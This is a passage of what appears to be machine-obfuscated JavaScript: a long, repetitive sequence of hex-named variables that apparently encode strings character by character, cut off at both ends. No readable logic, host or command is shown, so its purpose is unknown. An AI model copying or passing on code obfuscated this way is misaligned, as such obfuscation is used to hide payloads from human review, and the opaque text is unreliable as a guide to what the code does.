0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x53b465,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x20f5ad,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x20f5ad,_0xc83026,_0x2bba31,_0x2bba31,_0x172ea1,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x2b88e1,_0x23c48a,_0x9d86b5,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x519318,_0x3a7f92,_0x118f7c,_0x5b3700,_0x24120d,_0x761e72,_0x5b3700,_0x14592e,_0x4a6b8f,_0x1ce1f3,_0x12e760,_0x12e760,_0x5139c5,_0x58a693,_0x28ebed,_0x23c48a,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x2567c7,_0x20f5ad,_0x23c486,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x20f5ad,_0x2bba31,_0x3a5582,_0x1ce1f3,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x53b465,_0x2bba31,_0x2bba31,_0x172ea1,_0x2b88e1,_0x23c48a,_0x9d86b5,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x519318,_0x3a7f92,_0x118f7c,_0x5b3700,_0x24120d,_0x761e72,_0x5b3700,_0x14592e,_0x4a6b8f,_0x1ce1f3,_0x12e760,_0x12e760,_0x5139c5,_0x58a693,_0x28ebed,_0x23c48a,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x2567c7,_0x20f5ad,_0x23c486,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x20f5ad,_0x2bba31,_0x3a5582,_0x1ce1f3,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x53b465,_0x2bba31,_0x2bba31,_0x172ea1,_0x528c2c,_0x23c48a,_0x28ebed,_0x35c5cc,_0x58a693,_0x3a7f92,_0x23a13b,_0x4ba16c,_0xccf881,_0x23c48a,_0x5139c5,_0x23c48a,_0xccf881,_0x519318,_0x5097c6,_0xccf881,_0x23c48a,_0x28ebed,_0x47fe01,_0x12ec30,_0x23c48a,_0x28ebed,_0x5097c6,_0x528c2c,_0x1ce1f3,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0xc83026,_0x2567c7,_0x2bba31,_0x172ea1,_0x528c2c,_0x23c48a,_0x28ebed,_0x35c5cc,_0x58a693,_0x3a7f92,_0x23a13b,_0x528c2c,_0x58a693,_0xd35bdc,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x53b465,_0x53b465,_0x1b70fb,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0xc83026,_0x2567c7,_0x2bba31,_0x172ea1,_0x528c2c,_0x23c48a,_0x28ebed,_0x35c5cc,_0x58a693,_0x3a7f92,_0x23a13b,_0x528c2c,_0x58a693,_0xd35bdc,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x21f63b,_0x1b70fb,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0xc83026,_0x2567c7,_0x2bba31,_0x172ea1,_0x528c2c,_0x23c48a,_0x28ebed,_0x35c5cc,_0x58a693,_0x3a7f92,_0x23a13b,_0x528c2c,_0x58a693,_0xd35bdc,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x56c091,_0x2e5684,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0xc83026,_0x2567c7,_0x2bba31,_0x172ea1,_0x528c2c,_0x23c48a,_0x28ebed,_0x35c5cc,_0x58a693,_0x3a7f92,_0x23a13b,_0x528c2c,_0x58a693,_0xd35bdc,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x56c091,_0x1b70fb,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0xc83026,_0x2567c7,_0x2bba31,_0x172ea1,_0x528c2c,_0x23c48a,_0x28ebed,_0x35c5cc,_0x58a693,_0x3a7f92,_0x23a13b,_0x528c2c,_0x58a693,_0xd35bdc,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x2a2ac3,_0xe769a2,_0x244b7a,_0x4ba16c,_0xd35bdc,_0xc83026,_0x2567c7,_0x2bba31,_0x172ea1,_0x528c2c,_0x23c48a,_0x28ebed,_0x35c5cc,_0x58a693,_0x3a7f92,_0x23a13b,_0x528c2c,_0x58a693,_0xd35bdc,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x56c091,_0x1b70fb,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0xc83026,_0x2567c7,_0x2bba31,_0x172ea1,_0x528c2c,_0x23c48a,_0x28ebed,_0x35c5cc,_0x58a693,_0x3a7f92,_0x23a13b,_0x528c2c,_0x58a693,_0xd35bdc,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x56c091,_0x21f63b,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0xc83026,_0x2567c7,_0x2bba31,_0x172ea1,_0x528c2c,_0x23c48a,_0x28ebed,_0x35c5cc,_0x58a693,_0x3a7f92,_0x23a13b,_0x528c2c,_0x58a693,_0xd35bdc,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x56c091,_0x53b465,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0xc83026,_0x2567c7,_0x2bba31,_0x172ea1,_0x528c2c,_0x23c48a,_0x28ebed,_0x35c5cc,_0x58a693,_0x3a7f92,_0x23a13b,_0x528c2c,_0x58a693,_0xd35bdc,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x56c091,_0x2a2ac3,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0xc83026,_0x2567c7,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x2567c7,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x4ba16c,_0x58a693,_0x12ec30,_0x2b88e1,_0x41dca8,_0x23c48a,_0xfc9a3b,_0x28ebed,_0xc4b86d,_0x41e7b2,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x4c6123,_0x35c5cc,_0x528c2c,_0x4ba16c,_0x1ce1f3,_0xccf881,_0x3a5582,_0x58a693,_0xfc9a3b,_0x3a5582,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x4ba16c,_0x58a693,_0xccf881,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x4c6123,_0x35c5cc,_0x528c2c,_0x4ba16c,_0x1ce1f3,_0xccf881,_0x3a5582,_0x58a693,_0xfc9a3b,_0x3a5582,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0x5097c6,_0x519318,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x4c6123,_0x35c5cc,_0x528c2c,_0x4ba16c,_0x1ce1f3,_0xccf881,_0x3a5582,_0x58a693,_0xfc9a3b,_0x3a5582,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x59ab96,_0x47fe01,_0x519318,_0x3a5582,_0x35c5cc,_0x5139c5,_0x9d86b5,_0x5097c6,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x41dca8,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x23c48a,_0xfc9a3b,_0x28ebed,_0xc4b86d,_0x59ab96,_0x47fe01,_0x519318,_0x3a5582,_0x35c5cc,_0x5139c5,_0x9d86b5,_0x5097c6,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x41dca8,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x23c48a,_0xfc9a3b,_0x28ebed,_0xc4b86d,_0x1ce1f3,_0x47fe01,_0x3a5582,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x4c6123,_0x35c5cc,_0x528c2c,_0x4ba16c,_0x1ce1f3,_0xccf881,_0x3a5582,_0x58a693,_0xfc9a3b,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x1ce1f3,_0x35c5cc,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0x5097c6,_0x23c48a,_0x2e3cd4,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x519318,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0xc4b86d,_0x4ba16c,_0x1ce1f3,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x58a693,_0x41e7b2,_0x519318,_0x1ce1f3,_0x48a149,_0x47fe01,_0x3a5582,_0x23c48a,_0xc4b86d,_0xccf881,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x3a5582,_0x1ce1f3,_0x4ba16c,_0x41dca8,_0x20f5ad,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x30119a,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x2567c7,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x41dca8,_0x12ec30,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x5097c6,_0x35c5cc,_0x3a5582,_0x23c48a,_0x528c2c,_0x519318,_0x41dca8,_0x12ec30,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x5097c6,_0x35c5cc,_0x3a5582,_0x23c48a,_0x528c2c,_0x519318,_0x41dca8,_0x12ec30,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x2567c7,_0x504a48,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x28ebed,_0x23c48a,_0xd35bdc,_0x41dca8,_0x1b70fb,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x3a7f92,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x2567c7,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x3a7f92,_0x5b6898,_0x244b7a,_0x519318,_0x3a7f92,_0x23c48a,_0x58a693,_0x519318,_0x23c48a,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x5097c6,_0x35c5cc,_0x3a5582,_0x23c48a,_0x528c2c,_0x2567c7,_0x4ba16c,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x5097c6,_0xccf881,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x5b6898,_0x1b70fb,_0x23c48a,_0x528c2c,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0x23a13b,_0x20f5ad,_0xc83026,_0xc4b86d,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0x23a13b,_0x20f5ad,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0x23a13b,_0x20f5ad,_0xc83026,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x5097c6,_0x1ce1f3,_0xccf881,_0x35c5cc,_0x476018,_0x35c5cc,_0xfc9a3b,_0x41dca8,_0x3a5582,_0x1ce1f3,_0x4ba16c,_0x3a7f92,_0x48a149,_0x23c48a,_0x5139c5,_0x3a5582,_0xc4b86d,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x5097c6,_0x1ce1f3,_0xccf881,_0x35c5cc,_0x476018,_0x35c5cc,_0xfc9a3b,_0x41dca8,_0x3a5582,_0x1ce1f3,_0x4ba16c,_0x3a7f92,_0x48a149,_0x23c48a,_0x5139c5,_0x3a5582,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x5097c6,_0x1ce1f3,_0xccf881,_0x35c5cc,_0x476018,_0x35c5cc,_0xfc9a3b,_0x41dca8,_0x3a5582,_0x1ce1f3,_0x4ba16c,_0x3a7f92,_0x48a149,_0x23c48a,_0x5139c5,_0x3a5582,_0xc4b86d,_0x1022c8,_0x35c5cc,_0x48a149,_0x48a149,_0x5097c6,_0x12ec30,_0x5b3700,_0x58a693,_0xfc9a3b,_0x476018,_0x23c48a,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x3a7f92,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x5097c6,_0x35c5cc,_0x3a5582,_0x23c48a,_0x528c2c,_0x2567c7,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x3a7f92,_0x5b6898,_0x2e5684,_0x519318,_0x3a7f92,_0x12ec30,_0x47fe01,_0x41e7b2,_0x35c5cc,_0x12ec30,_0x5097c6,_0x41e7b2,_0x23c48a,_0x504a48,_0x35c5cc,_0x23c48a,_0xccf881,_0x23a13b,_0x5b6898,_0x53b465,_0xe769a2,_0x30119a,_0x53b465,_0x30119a,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x30119a,_0x53b465,_0xc83026,_0x30119a,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x3a7f92,_0x5b6898,_0x2e5684,_0x519318,_0x3a7f92,_0x12ec30,_0x47fe01,_0x41e7b2,_0x35c5cc,_0x12ec30,_0x5097c6,_0x41e7b2,_0x23c48a,_0x504a48,_0x35c5cc,_0x23c48a,_0xccf881,_0x23a13b,_0x5b6898,_0x53b465,_0xe769a2,_0x30119a,_0x53b465,_0x30119a,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x30119a,_0x53b465,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x3a7f92,_0x5b6898,_0x2e5684,_0x519318,_0x3a7f92,_0x12ec30,_0x47fe01,_0x41e7b2,_0x35c5cc,_0x12ec30,_0x5097c6,_0x41e7b2,_0x23c48a,_0x504a48,_0x35c5cc,_0x23c48a,_0xccf881,_0x23a13b,_0x5b6898,_0x53b465,_0xe769a2,_0x30119a,_0x53b465,_0x30119a,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x30119a,_0x53b465,_0xc83026,_0x30119a,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x3a7f92,_0x5b6898,_0x2e5684,_0x519318,_0x3a7f92,_0x12ec30,_0x47fe01,_0x41e7b2,_0x35c5cc,_0x12ec30,_0x5097c6,_0x41e7b2,_0x23c48a,_0x504a48,_0x35c5cc,_0x23c48a,_0xccf881,_0x23a13b,_0x5b6898,_0x53b465,_0xe769a2,_0x30119a,_0x53b465,_0x30119a,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x30119a,_0x53b465,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x3a7f92,_0x5b6898,_0x2e5684,_0x519318,_0x3a7f92,_0x12ec30,_0x47fe01,_0x41e7b2,_0x35c5cc,_0x12ec30,_0x5097c6,_0x41e7b2,_0x23c48a,_0x504a48,_0x35c5cc,_0x23c48a,_0xccf881,_0x23a13b,_0x5b6898,_0x53b465,_0xe769a2,_0x30119a,_0x53b465,_0x30119a,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x30119a,_0x53b465,_0xc83026,_0x30119a,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x3a7f92,_0x5b6898,_0x2e5684,_0x519318,_0x3a7f92,_0x12ec30,_0x47fe01,_0x41e7b2,_0x35c5cc,_0x12ec30,_0x5097c6,_0x41e7b2,_0x23c48a,_0x504a48,_0x35c5cc,_0x23c48a,_0xccf881,_0x23a13b,_0x5b6898,_0x53b465,_0xe769a2,_0x30119a,_0x53b465,_0x30119a,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x30119a,_0x53b465,_0xc83026,_0x30119a,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x3a7f92,_0x5b6898,_0x2e5684,_0x519318,_0x3a7f92,_0x12ec30,_0x47fe01,_0x41e7b2,_0x35c5cc,_0x12ec30,_0x5097c6,_0x41e7b2,_0x23c48a,_0x504a48,_0x35c5cc,_0x23c48a,_0xccf881,_0x23a13b,_0x5b6898,_0x53b465,_0xe769a2,_0x30119a,_0x53b465,_0x30119a,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x30119a,_0x53b465,_0xc83026,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x30119a,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4f48f2,_0xccf881,_0xccf881,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x519318,_0x2e3cd4,_0x476018,_0x2567c7,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x41e7b2,_0x48a149,_0x1ce1f3,_0x12ec30,_0x2b88e1,_0xc4b86d,_0x5b3700,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x58a693,_0x47fe01,_0x3a5582,_0x1ce1f3,_0xc4b86d,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x53b465,_0x5b6898,_0xe769a2,_0x244b7a,_0x23c48a,_0x528c2c,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x5097c6,_0x35c5cc,_0x3a5582,_0x23c48a,_0x528c2c,_0x41dca8,_0x5139c5,_0x35c5cc,_0xccf881,_0x519318,_0x3a5582,_0x5097c6,_0x12ec30,_0x5b3700,_0x35c5cc,_0x48a149,_0x28ebed,_0x3a7f92,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x2567c7,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x48a149,_0x23c48a,_0x5139c5,_0x3a5582,_0x41dca8,_0x20f5ad,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x5097c6,_0x528c2c,_0x1ce1f3,_0xccf881,_0x23c48a,_0x2567c7,_0x5b3700,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x53b465,_0x5b6898,_0x2a2ac3,_0x23c48a,_0x528c2c,_0xc4b86d,_0x4ba16c,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x5097c6,_0xccf881,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x4ba16c,_0x1ce1f3,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0xccf881,_0x23c48a,_0x48a149,_0x58a693,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0xc4b86d,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x53b465,_0x5b6898,_0xe769a2,_0x244b7a,_0x23c48a,_0x528c2c,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x5097c6,_0x528c2c,_0x1ce1f3,_0xccf881,_0x23c48a,_0x3a7f92,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x4ba16c,_0x1ce1f3,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x58a693,_0x41e7b2,_0x519318,_0x1ce1f3,_0x48a149,_0x47fe01,_0x3a5582,_0x23c48a,_0xc4b86d,_0xccf881,_0x35c5cc,_0x4760